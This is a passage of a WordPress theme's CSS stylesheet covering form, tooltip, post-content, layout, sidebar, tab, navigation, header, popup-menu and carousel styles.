	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}
.themeform label .required {
	color: #E14D43;
}
.themeform input[type="submit"], .themeform button[type="submit"] {
	background: #38A6A6;
	color: #fff;
	padding: 8px 14px;
	display: inline-block;
	border: none;
	cursor: pointer;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.themeform input[type="submit"]:hover, .themeform button[type="submit"]:hover {
	background: #666;
}
/* ------------------------------------ */
/* base:poptip
/* ------------------------------------ */
.poptip {
	position: absolute;
	top: 20px;
	left: 20px;
	padding: 6px 10px 5px;
	border: solid 1px #FFBB76;
	border-radius: 2px;
	background-color: #FFFCEF;/* box-shadow: 0 0 3px #ddd; */
	color: #DB7C22;
	font-size: 12px;
	line-height: 16px;
*padding: 7px 10px 4px;
}
.poptip-arrow {
	position: absolute;
	overflow: hidden;
	text-shadow: 0 0 2px #EDEDED;
	font-style: normal;
	font-size: 12px;
	font-family: simsun;
}
.poptip-arrow em, .poptip-arrow i {
	position: absolute;
	top: 0;
	left: 0;
	font-style: normal;
}
.poptip-arrow em {
	color: #FFBB76;
}
.poptip-arrow i {
	color: #FFFCEF;
	text-shadow: none;
}
.poptip-arrow-top, .poptip-arrow-bottom {
	left: 12px;
	margin-left: -6px;
	width: 12px;
	height: 6px;
}
.poptip-arrow-left, .poptip-arrow-right {
	top: 12px;
	margin-top: -6px;
	width: 6px;
	height: 12px;
}
.poptip-arrow-top {
	top: -6px;
}
.poptip-arrow-top em {
	top: -1px;
}
.poptip-arrow-top i {
	top: 0px;
}
.poptip-arrow-bottom {
	bottom: -6px;
}
.poptip-arrow-bottom em {
	top: -8px;
}
.poptip-arrow-bottom i {
	top: -9px;
}
.poptip-arrow-left {
	left: -6px;
}
.poptip-arrow-left em {
	left: 1px;
}
.poptip-arrow-left i {
	left: 2px;
}
.poptip-arrow-right {
	right: -6px;
}
.poptip-arrow-right em {
	left: -6px;
}
.poptip-arrow-right i {
	left: -7px;
}
/* ------------------------------------ */
/* base:entry
/* ------------------------------------ */
.entry {
	font-size: 16px;
	line-height: 1.6em;
}
.entry a {
	color: #38A6A6;
}
.entry a:hover {
	color: #666;
}
.entry p, .entry dd {
	margin-bottom: 1em;
}
.entry dt {
	color: #666;
}
.entry ol, .entry ul {
	margin: 0 0 15px 30px;
}
.entry ol ol, .entry ol ul, .entry ul ul, .entry ul ol {
	margin-bottom: 0;
}
.entry li {
	margin: 0;
}
.entry ul li, .entry ol ul li {
	list-style: square;
}
.entry ol li, .entry ol ul ol li {
	list-style: decimal;
}
.entry dt, .entry strong, .entry p strong {
	font-weight: 600;
}
.entry address {
	margin-bottom: 1em;
}
.entry blockquote {
	position: relative;
	color: #777;
	font-style: italic;
	margin: 0 0 20px 0;
	padding-left: 50px;
}
.entry blockquote p {
	margin-bottom: 0.75em;
}
.entry blockquote:before {
	content: "\f10d";
	color: #ccc;
	font-size: 32px;
	font-style: normal;
	font-family: FontAwesome;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
}
.entry blockquote.twitter-tweet:before {
	content: "\f099";
}
.entry code, .entry pre {
	font-family: Monaco, "Courier New", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", monospace;
	font-size: 11px;
}
.entry pre {
	background: url(../images/pre.png) repeat top;
	padding: 18px 20px;
	margin: 30px 0;
	border: 1px solid #EDF1F2;
	line-height: 19px;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow-x: auto;
	overflow-y: hidden;
}
.entry code {
	background: #EDF1F2;
	padding: 0 3px;
}
.entry ins {
	background: #fff486;
}
.entry sub, .entry sup {
	font-size: 62.5%;
}
.entry sub {
	vertical-align: sub;
}
.entry sup {
	vertical-align: super;
}
/* image position & caption */
.entry img {
	max-width: 95%;
	height: auto !important;
}
.entry img.size-auto, .entry img.size-large, .entry img.size-medium, .entry attachment img {
	max-width: 95%;
	height: auto;
}
.entry img.alignleft {
	margin: 18px 20px 18px 0;
}
.entry img.alignright {
	margin: 18px 0 18px 20px;
}
.entry img.aligncenter {
	margin: 0 auto;
	clear: both;
	display: block;
}
.entry img.size-full {
	max-width: 95%;
}
.entry .gallery img, .entry img.wp-smiley {
	margin: 0;
}
.entry .wp-caption {
	background: #f1f1f1;
	max-width: 95%;
	margin-bottom: 14px;
	padding-top: 5px;
	text-align: center;
}
.entry .wp-caption-text {
	font-style: italic;
}
.entry .wp-caption a {
	border-bottom: none;
}
.entry .wp-caption img {
	margin: 0;
	max-width: 95%;
	height: auto;
}
.entry .wp-caption.alignleft {
	margin-right: 20px;
}
.entry .wp-caption.alignright {
	margin-left: 20px;
}
.entry .wp-caption.alignnone {
	overflow: hidden;
}
.entry .wp-caption.alignnone img {
	margin: 0 auto;
}
.entry .wp-caption-text {
	color: #999;
	font-size: 13px;
	padding: 0 0 8px 0;
	margin: 0;
}
/* table */
.entry table {
	font-size: 14px;
	margin-bottom: 1.5em;
	width: 100%;
}
.entry table tr.alt {
	background: #EDF1F2;
}
.entry table td {
	border-bottom: 1px solid #eee;
	padding: 9px;
	vertical-align: middle;
}
.entry table th {
	font-weight: 600;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	padding: 10px 5px;
	text-align: left;
}
/* default gallery */
.entry .gallery {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: 15px 0!important;
}
.entry .gallery img {
	display: block;
	width: 100%;
	height: auto;
	border-width: 1px 2px!important;
	border-color: transparent!important;
}
.entry .gallery .gallery-item {
	position: relative;
	overflow: hidden;
	border-color: transparent;
	margin-top: 0!important;
}
.entry .gallery .gallery-caption {
	background: rgba(255,255,255,0.8);
	color: #333;
	font-size: 13px;
	line-height: 1.4em;
	padding: 10px 0;
	text-align: left;
	text-indent: 10px;
	font-style: normal;
	margin: 0;
	bottom: -44px;
	left: 2px;
	right: 2px;
	overflow: hidden;
	position: absolute;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	transition: all .2s ease;
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
}
.entry .gallery .gallery-item:hover .gallery-caption {
	bottom: 0;
}
.entry .gallery-columns-5 .gallery-caption, .entry .gallery-columns-6 .gallery-caption, .entry .gallery-columns-7 .gallery-caption, .entry .gallery-columns-8 .gallery-caption, .entry .gallery-columns-9 .gallery-caption {
	display: none!important;
}
.p-text-indent .entry p {
	text-indent: 2em;
}
/* ------------------------------------ */
/* base:headings
/* ------------------------------------ */
h1, h2, h3, h4, h5, h6 {
	color: #666;
	font-weight: normal;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.entry h1 span, .entry h2 span, .entry h3 span, .entry h4 span, .entry h5 span, .entry h6 span {
	color: #bbb;
}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	margin-bottom: 14px;
	font-weight: 400;
	line-height: 1.3em;
}
.entry h1 {
	font-size: 26px;
	letter-spacing: -1px;
}
.entry h2 {
	font-size: 24px;
	letter-spacing: -0.7px;
	padding-left: 5px;
}
.entry h3 {
	font-size: 22px;
	letter-spacing: -0.5px;
	padding-left: 10px;
}
.entry h4 {
	font-size: 20px;
	letter-spacing: -0.3px;
	padding-left: 15px;
}
.entry h5 {
	font-size: 18px;
	padding-left: 20px;
}
.entry h6 {
	font-size: 16px;
	padding-left: 25px;
}
/* ------------------------------------------------------------------------- *
* Base Structure
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* base:layout
/* ------------------------------------ */
#wrapper {/*min-width:340px;*/
	height: 100%;
}
.wrapper-inner {
	width: 96%;
	max-width: 1120px;
	margin: 30px auto;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;/* border: 1px solid #2C353A; */
}
.container {/* padding: 0 20px; */
}
.container-inner {
	max-width: 1120px;/*min-width:340px;*/
	width: 100%;
	margin: 0 auto;
}
.main {
	background: #EDF1F2;
	position: relative;
}
.main-inner {
	position: relative;
	min-height: 500px;
}
.content {
	width: 94%;
	position: relative;
	background: #fff;
	padding: 0 3%;
}
.wide-box .content {
	width: 96%;
	position: relative;
	background: #fff;
	padding: 10px 2%;
}
.pad {
	padding: 20px 0;
}
.col-2cl .main-inner {
	padding-right: 340px;
}
.col-2cl .side-right {
	float: right;
	margin-right: -340px;
}
.col-2cl .content {
	float: left;
}
.pad.home-cms {
	padding-bottom: 0;
	padding-top: 0;
}
/* ------------------------------------ */
/* base:sidebar
/* ------------------------------------ */
.sidebar {/*padding-bottom:25px;*/
	position: relative;
	z-index: 2;
	margin-top: 25px;
	background: #EDF1F2;
}
.sidebar .pad {
	padding-left: 20px;
	padding-right: 20px;
}
.sidebar-top {
	padding: 15px 20px;
}
.sidebar-top p {
	float: left;
	color: #fff;
	color: rgba(255,255,255,0.8);
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 24px;
	padding: 3px 0;
}
.sidebar-toggle {
	display: none;
	text-align: center;
	cursor: pointer;
	width: 100%;
	height: 50px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.1);
}
.sidebar-toggle i {
	font-size: 38px;
	color: #fff;
	padding: 5px 0;
}
.side-right-expand .side-right {
	-moz-transition: width .2s ease;
	-webkit-transition: width .2s ease;
	transition: width .2s ease;
}
.icon-sidebar-toggle:before {
	font-family: FontAwesome;
}
.col-2cl .side-right .icon-sidebar-toggle:before {
	content: "\f100";
}
/* sidebar primary */
.side-right {
	width: 320px;
	z-index: 2;
}
.side-right:hover {
	z-index: 9;
}
.side-right .sidebar-top, .side-right .sidebar-toggle {
	background: #38A6A6;
}
@media only screen and (min-width:479px) and (max-width:960px) {
.side-right .sidebar-top {
	background: none!important;
	border-bottom: 1px solid #ddd;
}
.side-right .sidebar-top p {
	color: #666;
}
.side-right .sidebar-top .social-links .social-tooltip {
	color: #666;
}
}
/* ------------------------------------ */
/* base:grid
/* ------------------------------------ */
.grid {
	margin-right: 3.2%;
	float: left;
	display: inline;
	position: relative;
}
.last {
	clear: right;
	margin-right: 0!important;
}
.one-full {
	margin-right: 0;
	width: 100%;
	overflow: hidden;
}
.one-half {
	width: 48.4%;
}
.one-third {
	width: 31.2%;
}
.two-third {
	width: 65.6%;
}
.one-fourth {
	width: 22.6%;
}
.three-fourth {
	width: 74.2%;
}
.one-fifth {
	width: 17.4%;
}
.two-fifth {
	width: 38.1%;
}
.three-fifth {
	width: 58.7%;
}
.four-fifth {
	width: 79.4%;
}
.site-notice {
	background: #fff;
	border: 1px #EDF1F2 solid;
	border-top: none;
	padding: 8px 15px;
	font-size: 14px;
}
#breadcrumb {
	padding-top: 25px;
}
#breadcrumb a {
	color: #666;
}
#breadcrumb a:hover {
	color: #38A6A6;
}
/* ------------------------------------ */
/* base:Tabs
/* ------------------------------------ */
ul.resp-tabs-list, p {
	margin: 0px;
	padding: 0px;
}
ul.resp-tabs-list {
	text-align: center;
	padding-top: 10px;
}
.resp-tabs-list li {
	font-weight: normal;
	font-size: 18px;
	display: inline-block;
	padding: 4px 13px;
	margin: 0;
	list-style: none;
	cursor: pointer;
	background: #fff;
	border: 2px solid #38A6A6;
	border-radius: 5px;
}
.resp-tabs-container {
	padding: 0px;
	clear: left;
}
h2.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
}
.resp-tab-content {
	display: none;
	padding: 20px 0 0 0;
}
ul.resp-tabs-list li.resp-tab-active {
	background-color: #38A6A6;
	color: #fff;
}
.resp-content-active, .resp-accordion-active {
	display: block;
}
.resp-tab-content {
	border-top: 2px solid #38A6A6;
	margin-top: -18px;
	padding-top: 36px;
}
h2.resp-accordion {
	font-size: 18px;
	margin: 0px;
	padding: 6px 15px;
}
h2.resp-tab-active {
	margin-bottom: 0px !important;
	padding: 6px 15px !important;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
	float: left;
	width: 30%;
}
.resp-vtabs .resp-tabs-list li {
	display: block;
	padding: 15px 15px !important;
	margin: 0;
	cursor: pointer;
	float: none;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border: 1px solid #c1c1c1;
	float: left;
	width: 68%;
	min-height: 250px;
	border-radius: 4px;
	clear: none;
}
.resp-vtabs .resp-tab-content {
	border: none;
}
.resp-vtabs li.resp-tab-active {
	border: 1px solid #c1c1c1;
	border-right: none;
	background-color: #fff;
	position: relative;
	z-index: 1;
	margin-right: -1px !important;
	padding: 14px 15px 15px 14px !important;
}
.resp-arrow {
	width: 0;
	height: 0;
	float: right;
	margin-top: 6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 12px solid #fff;
}
h2.resp-tab-active span.resp-arrow {
	border: none;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 12px solid #fff;
}
/*-----------Accordion styles-----------*/
h2.resp-tab-active {
	background: #16A085;
}
.resp-easy-accordion h2.resp-accordion {
	display: block;
	background: #38A6A6;
	color: #fff;
}
.resp-easy-accordion .resp-tab-content {
}
.resp-easy-accordion .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important;
}
.resp-jfit {
	width: 100%;
	margin: 0px;
}
.resp-tab-content-active {
	display: block;
}
h2.resp-accordion:first-child {
}
@media only screen and (max-width:719px) {
ul.resp-tabs-list {
	display: none;
}
h2.resp-accordion {
	display: block;
	background: #38A6A6;
	color: #fff;
	margin-bottom: 2px;
}
.resp-tabs-container {
	margin-bottom: 25px;
}
.resp-vtabs .resp-tab-content {
	border: 1px solid #C1C1C1;
}
.resp-vtabs .resp-tabs-container {
	border: none;
	float: none;
	width: 100%;
	min-height: initial;
	clear: none;
}
.resp-accordion-closed {
	display: none !important;
}
.resp-vtabs .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important;
}
}
/* ------------------------------------ */
/* base:page title
/* ------------------------------------ */
.page-title {
	float: right;
	padding-top: 25px;
	color: #666;
	font-size: 16px;
	line-height: 22px;
}
.page-title a {
	color: #aaa;
}
.page-title a:hover {
	color: #666;
}
.page-title span {
	color: #aaa;
}
.page-title i {
	margin-right: 8px;
}
.page-title h1, .page-title h2, .page-title h4 {
	color: #666;
}
.page-title .meta-single li {
	float: left;
	margin-right: 14px;
}
.page-title .meta-single li.comments {
	float: right;
	margin-right: 0;
}
.page-title .rss-cat-icon i {
	color: #f39c12;
}
.page-title .rss-cat-icon i:hover {
	color: #e67e22;
}
/* ------------------------------------ */
/* base:notebox
/* ------------------------------------ */
.notebox {
	background: #fff;
	position: relative;
	padding: 15px 20px;
	color: #888;
	margin-top: 23px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.notebox:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -10px;
	right: 60px;
}
.notebox:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -8px;
	right: 62px;
}
.notebox span {
	font-weight: 600;
}
.notebox .search-again {
	margin-top: 10px;
}
.notebox input[type="text"] {
	width: 100%;
}
/* ------------------------------------ */
/* base:nav
/* ------------------------------------ */
.nav-container {
	background: #888;
	z-index: 99;
	position: relative;
}
.nav-toggle {
	display: none;
	background: #777;
	cursor: pointer;
	float: right;
	height: 50px;
	width: 60px;
	color: #fff;
	text-align: center;
}
.nav-toggle i {
	font-size: 29px;
	padding: 10px 0;
}
.nav-text {
	display: none;
	float: right;
	font-size: 16px;
	line-height: 24px;
	padding: 13px 20px;
}
.nav li a {
	color: #fff;
	color: rgba(255,255,255,0.85);
}
.nav ul li a {
	font-size: 14px;
	text-align: left;
}
.nav li > a:after, .nav > li > a:after {
	font-family: FontAwesome;
	display: inline-block;
}
.nav ul > li:hover > a {
	padding-left: 25px;
}
@media only screen and (min-width:720px) {
.nav-wrap {
	height: auto!important;
}
#nav-header .nav-wrap {
	padding: 0;
	margin: 0;
}
ul#menu-header {
	text-align: center;
}
/* common */
.nav {
	font-size: 0;
	position: relative;
}
.nav li a {
	display: block;
	line-height: 20px;
}
/* dropdown arrows */
.nav li > a:after {
	content: "\f0da";
	float: right;
	opacity: 0.5;
}
.nav > li > a:after {
	content: "\f0d7";
	float: none;
	margin-left: 3px;
	font-size: 14px;
}
.nav li > a:only-child:after {
	content: "";
	margin: 0;
}
#footer .nav li > a:after {
	content: "\f0da";
}
#footer .nav > li > a:after {
	content: "\f0d8";
}
#footer .nav li > a:only-child:after {
	content: "";
}
/* level 1 */
.nav > li {
	font-size: 16px;
	line-height: 16px;
	display: inline-block;
	position: relative;
	min-width: 100px;
	text-align: center;
}
.nav > li > a > i {
	display: block;
	margin: 0 auto 5px;
	font-size: 20px;
}
.nav > li > a {
	padding: 15px 25px;
	color: #aaa;
}
.nav > li > a:hover,  .nav > li:hover > a {
	background-color: #21292E;
}
.nav li > a:hover {
	color: #fff;
	background-color: #21292E;
}
.nav li.current_page_item > a,  .nav li.current-menu-item > a,  .nav li.current-menu-ancestor > a,  .nav li.current-post-ancestor > a,  .nav li.current-post-parent > a {
	color: #fff;
	background-color: #38A6A6;
	margin-bottom: 0;
}
/* level 2 & 3 */
.nav li:hover > ul {
	display: block;
}
.nav ul {
	display: none;
	position: absolute;
	left: 0;/* top: 75px; */
	width: auto;
	min-width: 180px;
	padding: 10px 0;
	z-index: 2;
}
.nav ul li {
	font-size: 16px;
	position: relative;
	display: block;
	padding: 0;
	box-shadow: 0 1px 0 rgba(255,255,255,0.06);
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.06);
}
.nav ul li a {
	padding: 10px 20px;
}
.nav ul li:last-child {
	border-bottom: 0!important;
	box-shadow: none;
	-webkit-box-shadow: none;
}
/* level 3 */
.nav ul ul {
	position: absolute;
	top: -10px;
	left: 180px;
}
#nav-topbar .nav ul {
	background: #21292E url(../images/opacity-10.png) repeat;
}
#nav-header .nav ul {
	background: #21292E;
}
}
@media only screen and (max-width:719px) {
.nav-container {
	text-transform: none;
}
.nav-toggle,  .nav-text {
	display: block;
}
.nav-wrap {
	position: relative;
	float: left;
	width: 100%;
	height: 0;
	overflow: hidden;
}
.nav-wrap.transition {
	-webkit-transition: height 0.35s ease;
	-moz-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.expand .nav-wrap {
	height: auto;
}
/* common */
.nav {
	float: left;
	width: 100%;
}
.nav li a {
	line-height: 21px;
	display: block;
	padding: 8px 20px;
}
.nav li li a {
	padding-left: 15px;
	padding-right: 15px;
}
.nav li i {
	margin-right: 5px;
}
/* dropdown arrows */
.nav li > a:after {
	content: '\f0d7';
	opacity: 0.5;
	margin-left: 6px;
}
.nav > li > a:after {
	content: '\f0d7';
	font-size: 14px;
}
.nav li > a:only-child:after {
	content: '';
}
/* level 1 */
.nav > li {
	font-size: 16px;
}
.nav li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.nav li.current_page_item > a,  .nav li.current-menu-item > a,  .nav li.current-post-parent > a {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
/* level 2 & 3 */
.nav ul {
	display: block!important;
	margin-left: 40px;
}
.nav ul li {
	font-size: 13px;
	font-weight: 300;
}
.nav ul li a {
	padding-top: 6px;
	padding-bottom: 6px;
}
}
/* ------------------------------------------------------------------------- *
* Section:Header
/* ------------------------------------------------------------------------- */
#header {
	position: relative;
}
#header .container-inner {
	position: relative;
}
#header .top-inner {
	padding: 10px;
	position: relative;
}
.site-title {
	font-size: 28px;
	font-weight: normal;
	width: 100%;
	line-height: 60px;
	text-align: center;
}
.site-title a {
	display: inline;
	width: auto;
	color: #67737A;
	max-width: 100%;
}
.site-title a.site-image {
	display: block;
	max-height: 60px;
	height: 60px;
	width: 250px;
	margin: 0 auto;
}
.site-title a.site-image img{ height:60px;}
.site-description {
	font-size: 16px;
	font-style: italic;
	color: #67737A;
	float: left;/* margin-left:20px; *//* line-height:60px; *//* padding:5px 0; */
	text-align: center;
	width: 100%;
}
.top-follow {
	position: absolute;
	top: 27px;
	right: 50px;/* min-width: 200px; *//* width: auto; *//* display: inline-block; */
}
.top-follow .follow-icon {
	padding: 2px 7px;
	background: #2C353A;
	color: #fff;
	border-radius: 30px;
	font-size: 14px;
	display: inline-block;
	opacity: 0.6;
}
.top-follow .qq {
	background: #15BAF8;
}
.top-follow .sina-weibo {
	background: #E74C3C;
}
.top-follow .qq-weibo {
	background: #38A6A6;
}
.top-follow .twitter {
	background: #359BED;
}
.top-follow .google-plus {
	background: #21292E;
}
.top-follow .rss {
	background: #f39c12;
}
.top-follow .weixin {
	background: #51C332;
	z-index: 99;
	position: relative;
}
.top-follow .weixin .weixin-img {
	display: none;
}
.top-follow .weixin:hover .weixin-img {
	display: block;
	position: absolute;
	top: 40px;
	left: -65px;
	width: 160px;
	height: 160px;
}
.top-follow .follow-icon.weixin:hover {
	opacity: 1;
}
.top-follow .follow-icon:hover {
	opacity: 1;
}
/* ------------------------------------ */
/* header:search
/* ------------------------------------ */
.toggle-search {
	color: #67737A;
	font-size: 20px;
	line-height: 24px;
	cursor: pointer;
	display: block;
	position: absolute;
	right: 20px;
	top: 27px;
}
.toggle-search:hover, .toggle-search.active {
	color: #38A6A6;
}
.search-expand {
	display: none;
	position: absolute;
	top: 22px;
	right: 18px;
	width: 200px;
	z-index: 999;
}
.search-expand .themeform input {
	width: 200px;
	border: none;
	padding: 5px 40px 5px 10px;
	line-height: 24px;
	margin-right: 0;
	float: left;
	border: 2px solid #EDF1F2;
	border-radius: 20px;
}
.searchform div {
	position: relative;
}
.searchform div #submit-bt {
	border: none;
	padding: 4px 10px;
	font-size: 16px;
	background: #fff;
	margin-left: -40px;
	margin-top: 3px;
	height: 32px;
	overflow: hidden;
	cursor: pointer;
	color: #EDF1F2;
	border-radius: 20px;
}
.searchform div #submit-bt:hover {
	color: #67737A;
}
.entry .searchform #s {
	padding: 14px 2%;
	width: 70%;
	border: 2px solid #EDF1F2;
	color: #888;
	font-size: 16px;
}
.entry .searchform #searchsubmit {
	padding: 13px 2%;
	width: 24%;
	background: #38A6A6;
	border: 1px solid #38A6A6;
	color: #fff;
	font-size: 16px;
	border-radius: 2px;
}
.entry .searchform #searchsubmit:hover {
	background: #21292E;
	border: 1px solid #21292E;
}
/* ------------------------------------ */
/* header:nav topbar
/* ------------------------------------ */
#nav-topbar.nav-container {
	background: #21292E;
	min-height: 32px;
}
#nav-topbar .nav {
	margin: 0 auto;
	position: relative;
}
#nav-topbar .nav > li > a {
	padding: 6px 12px;
	font-size: 14px;
}
#nav-topbar .nav ul li a {
	font-size: 14px;
}
@media only screen and (min-width:1025px) {
.full-width.admin-bar #nav-topbar.nav-container {
	top: 32px;
}
}
@media only screen and (min-width:720px) {
#nav-topbar .nav > li:last-child {
	margin-right: 200px;
}
#nav-topbar .nav ul {
	position: absolute;
	left: 0;
	top: 32px;
}
#nav-topbar .nav ul ul {
	top: -10px;
	left: 180px;
}
}
@media only screen and (max-width:719px) {
#nav-topbar .nav li a {
	border-top: 1px solid rgba(255,255,255,0.06);
}
#nav-topbar .nav ul {
	position: relative;
	left: 0;
	top: 0;
}
#nav-topbar .nav-toggle {
	cursor: pointer;
	float: left;
	height: 34px;
	width: 54px;
	color: #fff;
	text-align: center;
	background: transparent;
}
#nav-topbar .nav-toggle i {
	font-size: 26px;
	padding: 4px 0;
}
#nav-topbar .nav-text {
	color: #fff;
	color: rgba(255,255,255,0.7);
}
}
/* ------------------------------------ */
/* header:nav header
/* ------------------------------------ */
#nav-header {
}
#nav-header.nav-container {
	background: #2C353A;
	z-index: 97;
}
#nav-header .container {
	padding: 0;
}
#nav-header .nav-toggle {
	background: transparent;
	-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,0.05), -1px 0 0 rgba(0,0,0,0.2);
	box-shadow: inset 1px 0 0 rgba(255,255,255,0.05), -1px 0 0 rgba(0,0,0,0.2);
}
#nav-header .nav-text {
	color: rgba(255,255,255,0.7);
}
.fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 2;
	opacity: 0.9;
}
.fixed {/* padding:0 15px; */
}
.fixed .toggle-search, .fixed .search-expand {
	right: 15px;
}
.admin-bar .fixed {
	position: fixed;
	top: 32px;
	left: 0;
	right: 0;
}
@media only screen and (max-width:719px) {
#nav-header.nav-container {
	border-left: 0;
	border-right: 0;
	margin-top: -15px
}
#nav-header .container {
	padding: 0;
}
#nav-header .nav {
	padding-bottom: 20px;
}
#nav-header .nav li a {
	color: #fff;
	color: rgba(255,255,255,0.8);
	border-top: 1px solid rgba(255,255,255,0.06);
}
.fixed .nav-toggle {
	margin-right: 0;
}
.fixed {
	padding: 0;
}
.top-follow {
	display: none;
}
}
/* ------------------------------------ */
/* header:popup-menu
/* ------------------------------------ */
.btn {
	position: relative;
	display: inline-block;
	padding: 0 10px;
	min-width: 52px;
	height: 32px;
	color: #67737A;
	vertical-align: middle;
	text-align: center;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}
.btn:hover {
	border-color: #38A6A6;
}
.btn:active, .btn.btn-active {
	border-color: #38A6A6;
	color: #38A6A6;
}
.btn:focus {
	outline: none;
}
.btn-primary {
	background: #38A6A6;
	color: #fff;
}
.btn-primary:hover {
	background: #21292E;
	color: #fff;
}
.btn-primary:focus {
	outline: none;
}
.btn-large {
	padding: 0 25px;
	height: 37px;
	font-size: 14px;
	line-height: 37px;
}
.btn-mini {
	padding: 0 8px;
	height: 23px;
	font-weight: normal;
	line-height: 23px;
}
.btn-arrow {
	padding: 1px 20px 1px 8px;
}
.btn-arrow .arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	display: inline-block;
	margin-top: -2px;
	width: 0;
	height: 0;
	border-width: 4px 4px 0 4px;
	border-style: solid;
	border-color: #67737A transparent;
	_display: none;
}
.btn-primary.btn-arrow .arrow {
	border-top-color: #67737A;
}
.btn-primary.btn-arrow:hover .arrow {
	border-top-color: #fff;
}
.btn-image {
	padding-left: 3px;
	vertical-align: top;
	display: inline-block;
}
.btn-image img {
	margin: 4px;
	float: left;
	border-radius: 16px;
}
.btn-image img.avatar {
	width: 23px;
	height: 23px;
}
.btn-popupmenu {
	font-weight: normal;
	border-radius: 0;
	max-width: 100px;
	overflow: hidden;
}
.btn-popupmenu:hover {
	box-shadow: none;
}
.popup-layer {
	position: absolute;
	top: 53px;
	left: -22px;/* left:auto; */
	z-index: 99;
	display: none;
}
.popup {
	border: 2px #EDF1F2 solid;
	background-color: #fff;
	border-radius: 5px;
}
.popup:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -8px;
	left: 50px;
}
.popup:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -6px;
	left: 52px;
}
.popup-menu {
	position: absolute;
	top: 22px;
	left: 20px;
	z-index: 99;
	font-size: 14px;
}
.popup-menu > div {
	position: relative;
	border: 2px solid #EDF1F2;
	border-radius: 30px;
}
.popup-inner {
	padding: 15px;
	min-width: 200px;
}
.popup-inner h4 {
	line-height: 30px;
	color: #444;
	font-size: 14px;
	border-bottom: 1px #EDF1F2 solid;
}
.popup-inner h4 a {
	color: #444;
}
.popup-inner h4 a:hover {
	color: #38A6A6;
}
.popup-inner p {
	margin: 5px 0;
	line-height: 24px;
}
.popup-inner > a, .popup-user-menu li a {
	width: 50%;
	float: left;
	font-size: 14px;
	margin: 4px 0;
}
.popup-inner > a i, .popup-user-menu li a i, .popup-inner p i {
	margin-right: 5px;
}
.popup-user-menu li.log-out a {
	color: #E14D43;
}
.popup-inner p a {
	margin-right: 5px;
}
.popup-inner input.ipt {
	width: 95%;
	padding: 6px 4px;
	margin: 5px 0;
	border: 1px #EDF1F2 solid;
	color: #888;
	background: #f9f9f9;
}
.popup-inner input.submit {
	width: 100%;
	margin-top: 5px;
	border: none;
}
.fep-notice {
	position: absolute;
	top: 30px;
	left: 160px;
	display: block;
}
.fep-notice i {
	color: #FF6600;
	margin-right: 5px;
}
/* ------------------------------------------------------------------------- *
* Section:slider
/* ------------------------------------------------------------------------- */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
.grabbing {
	cursor: url(../images/grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
